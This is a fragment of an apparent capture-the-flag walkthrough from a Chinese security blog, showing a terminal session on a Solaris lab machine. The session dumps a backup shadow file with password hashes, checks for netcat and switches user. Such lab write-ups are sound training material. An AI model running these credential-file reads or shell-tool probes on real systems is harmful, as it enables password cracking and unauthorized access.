 sunny:x:65535:1:sunny:/export/home/sunny:/bin/bash
sunny@sunday:~$ cat /backup/shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:~$ id
uid=65535(sunny) gid=1(other) groups=1(other)
sunny@sunday:~$ which nc
which: no nc in (/usr/gnu/bin:/usr/bin:/usr/X11/bin:/usr/sbin:/sbin)
sunny@sunday:~$ su sammy
dayuPoison
大余安全
https://blog.csdn.net/qq_34801745